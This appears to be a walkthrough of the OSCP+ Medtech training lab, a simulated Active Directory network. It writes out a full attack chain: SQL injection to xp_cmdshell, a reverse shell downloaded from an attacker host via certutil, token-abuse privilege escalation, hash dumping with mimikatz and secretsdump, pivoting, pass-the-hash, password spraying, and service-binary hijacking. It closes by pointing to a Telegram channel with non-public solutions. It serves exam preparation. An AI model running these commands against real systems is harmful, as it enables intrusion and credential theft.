OSCP+ Medtech Network – Full Walkthrough
OSCP+ Medtech Network – Full Walkthrough 2026

1. Lab Overview
The Medtech lab simulates a corporate Windows Active Directory environment with:
- Public-facing web servers
- Internal Windows machines
- Domain Controller
- Multiple user accounts
- Misconfigurations and vulnerable services
The goal is to:
- Gain initial access
- Move laterally through the internal network
- Escalate privileges
- Compromise the Domain Controller
2. Network Layout Summary
Host Access Type .121 Public + Internal .120 Public .10 Domain Controller .11 Internal .12 Internal .82 Internal .83 Internal .14 Internal
Step 1: Port Scanning
Instead of blindly scanning:
Use two phases:
Phase 1 – Fast scanIdentify open ports quickly.
Phase 2 – Full scanDeep enumeration on discovered ports.
Port scanningFast scan:
nmap -Pn -T4 -F 192.168.213.121
Full scan:
nmap -Pn -p- -sC -sV -oA fullscan 192.168.213.121
Directory brute force:
gobuster dir -u http://192.168.213.121 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x aspx,php,txt
Found:
/login.aspx
' OR 1=1--
Confirm error-based or boolean injection.
xp_cmdshell enable payload (if disabled):'; EXEC sp_configure 'show advanced options',1; RECONFIGURE; -- '; EXEC sp_configure 'xp_cmdshell',1; RECONFIGURE; --Command execution test:
'; EXEC master..xp_cmdshell 'whoami'--
Generate:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=4444 -f exe -o shell.exe
Host:
python3 -m http.server 80
Download & execute:
'; EXEC master..xp_cmdshell 'certutil -urlcache -f http://<IP>/shell.exe shell.exe'-- '; EXEC master..xp_cmdshell 'shell.exe'--
Listener:
nc -lvnp 4444
4. Privilege Escalation (.121)
Check privileges:
whoami /priv
Look for:
SeImpersonatePrivilegeUpload PrintSpoofer / JuicyPotato
certutil -urlcache -f http://<IP>/PrintSpoofer.exe ps.exe
Exploit:
ps.exe -i -c cmd.exe
Verify:
whoami
Result:
NT AUTHORITY\SYSTEM
5. Dump Local Hashes
Upload secretsdump OR use mimikatz:
Option A – Registry dump:reg save HKLM\SAM sam.save reg save HKLM\SYSTEM system.save
Exfiltrate:
impacket-secretsdump -sam sam.save -system system.save LOCAL
6. Pivoting Setup
Create SOCKS proxy:
ssh -D 1080 [email protected]
Or use chisel:
Server:
./chisel server -p 9001 --reverse
Client:
chisel.exe client <ATTACKER_IP>:9001 R:socks
Configure proxychains:
nano /etc/proxychains.conf
Set:
socks5 127.0.0.1 1080
7. Internal Enumeration (.11)
Test SMB:
proxychains crackmapexec smb 172.16.x.11 -u Administrator -p <PASSWORD>
Or pass-the-hash:
proxychains crackmapexec smb 172.16.x.11 -u Administrator -H <HASH>
Shell:
proxychains evil-winrm -i 172.16.x.11 -u Administrator -p <PASSWORD>
8. Dump Domain Credentials
proxychains impacket-secretsdump domain.local/Administrator:<PASS>@172.16.x.11
OR from shell:
mimikatz sekurlsa::logonpasswords
9. Password Spraying
Create users file:
users.txt
Spray:
proxychains crackmapexec smb 172.16.0.0/24 -u users.txt -p <PASSWORD>
10. Host .83 – Service Privilege Escalation
Enumerate services:
sc query state= all
Check binary:
sc qc vulnerableService
Check permissions:
icacls "C:\Path\service.exe"Replace binary
Upload shell:
copy shell.exe C:\Path\service.exe
Restart:
sc stop vulnerableService sc start vulnerableService
Listener:
nc -lvnp 4445
SYSTEM shell gained.
11. Host .12 – Writable Backup Binary
Find:
dir C:\Temp
Check permissions:
icacls backup.exe
Replace:
copy shell.exe backup.exe
Wait or execute:
backup.exe
SYSTEM shell.
Dump credentials again.
12. Domain Controller (.10)
Login:
proxychains evil-winrm -i 172.16.x.10 -u Administrator -p <PASSWORD>
Dump domain:
impacket-secretsdump domain.local/Administrator:<PASS>@172.16.x.10
13. Linux Host .120
SSH:
ssh [email protected]
Privilege escalation:
sudo -l sudo su
14. Linux Host .121
Brute force:
hydra -l user -P rockyou.txt ssh://192.168.213.121
Login:
ssh [email protected]
Check SUID:
find / -perm -4000 2>/dev/null
OpenVPN abuse:
openvpn --config evil.conf
Spawn root shell.
15. Final Host .14 (SSH key)
Locate key:
cat /home/mario/.ssh/id_rsa
Use:
chmod 600 id_rsa ssh -i id_rsa [email protected]
16. Credential Handling Cheat Sheet
Crack NTLM:
john hash.txt --wordlist=rockyou.txt
Convert hash:
hashcat -m 1000 hash.txt rockyou.txt
Pass-the-hash:
evil-winrm -i IP -u user -H HASH
17. Windows Privilege Escalation Checklist
whoami /priv systeminfo tasklist /svc wmic service get name,pathname,displayname,startmode icacls "C:\Program Files"
18. Linux Privilege Escalation Checklist
id sudo -l find / -perm -4000 2>/dev/null cat /etc/crontab ps aux
19. Attack Path Summary
Web SQLi → RCE → SYSTEM → dump hashes → pivot → .11 → dump domain creds → spray → .83 (service exploit) → .12 (backup exploit) → DC → Linux .120 → Linux .121 → .14
20. OSCP+ Exam Strategy Learned
Skill Learned Web exploitation SQLi → RCE Windows PE Token abuse, service hijack Credential abuse secretsdump, spraying AD Lateral movement Linux PE sudo + SUID Pivoting SOCKS Persistence SSH keys
Look for a non-public solution to the problem in the telegram channel .